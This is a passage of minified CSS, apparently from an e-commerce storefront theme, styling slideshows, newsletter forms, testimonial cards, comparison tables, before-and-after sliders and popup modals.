path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{margin-top:.2rem;margin-bottom:1rem}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.center .testimonial-card__author-container{justify-content:center}.right .testimonial-card__author-container{justify-content:flex-end}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;position:relative;z-index:0;row-gap:2rem}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}.comparison-slider{display:block;position:relative;max-width:45rem;width:100%;margin:0 auto;overflow:hidden;--position: 50%}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img{width:100%;height:100%;object-fit:cover;object-position:top left}.comparison-slider__underlay img{width:100%}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%;opacity:0;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem}.comparison-slider__line{--line-width: .5rem;--arrow-x-offset: 1.75rem;--arrow-size: .7rem;display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:var(--line-width);transform:translate(-50%)}.comparison-slider__arrow-left,.comparison-slider__arrow-right{font-size:var(--arrow-size);width:1em;height:1.7em;position:absolute;top:50%;background:rgb(var(--color-background))}.comparison-slider__arrow-left{left:0;transform:translate(calc(var(--arrow-x-offset) * -1),-50%);clip-path:polygon(100% 0%,0 50%,100% 100%)}.comparison-slider__arrow-right{right:0;transform:translate(var(--arrow-x-offset),-50%);clip-path:polygon(100% 50%,0 0,0 100%)}.comparison-slider__line--circle{--circle-size: 4.25rem;--border-size: .3rem;--line-width: .3rem;top:50%;transform:translate(-50%,-50%);width:var(--circle-size);height:var(--circle-size);border-radius:50%;background:rgba(var(--color-background),.15);border:solid var(--border-size) rgb(var(--color-background));-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before,.comparison-slider__line--circle:after{content:"";display:block;height:50rem;width:var(--line-width);background:rgb(var(--color-background));position:absolute;left:50%;z-index:1;transform:translate(-50%);box-shadow:0 0 5px #0003}.comparison-slider__line--circle:before{bottom:100%}.comparison-slider__line--circle:after{top:100%}.comparison-slider__line--circle .comparison-slider__arrow-left{left:25%;transform:translate(-50%,-50%)}.comparison-slider__line--circle .comparison-slider__arrow-right{right:25%;transform:translate(50%,-50%)}@media screen and (max-width: 899px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}.comparison-slider__line--classic{--line-width: .6rem;--arrow-size: .9rem}.comparison-slider__line--circle{--circle-size: 5rem;--arrow-size: .75rem}}.icon-with-content__grid{display:grid;grid-template-columns:repeat(2,1fr);column-gap:8rem;align-items:center;row-gap:3rem}.icons-with-text__icon-item{--line-height: 1.5;display:flex;align-items:center;margin-bottom:3rem}.icons-with-text__icon-item:last-child{margin-bottom:0}.icons-with-text__icon-item--center{text-align:center}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:center}.icons-with-text__icon-item--right{text-align:right}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon__icon--xs{--icon-size: 1.6rem;--margin: 1rem}.icons-with-text__icon__icon--s{--icon-size: 2.3rem;--margin: 1.25rem}.icons-with-text__icon__icon--m{--icon-size: 2.5rem;--margin: 1.4rem}.icons-with-text__icon__icon--l{--icon-size: 3.5rem;--margin: 1.5rem}.icons-with-text__icon__icon--xl{--icon-size: 5rem}.icons-with-text__icon__icon--xxl{--icon-size: 7rem}.icons-with-text__icon__icon--xl,.icons-with-text__icon__icon--xxl{--margin: calc((var(--icon-size)) * .35)}.icons-with-text__icon__icon{flex-shrink:0;width:var(--icon-size);height:var(--icon-size);display:flex;align-items:center;justify-content:center;margin-right:var(--margin);background:none}.icons-with-text__icon__icon .material-icon{color:rgb(var(--color-background));font-size:var(--icon-size)}.icons-with-text__icon__icon img{width:100%;height:100%;object-fit:contain;object-position:center center}.icons-with-text__icon__title{margin:0 0 .4em;line-height:1.3}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close 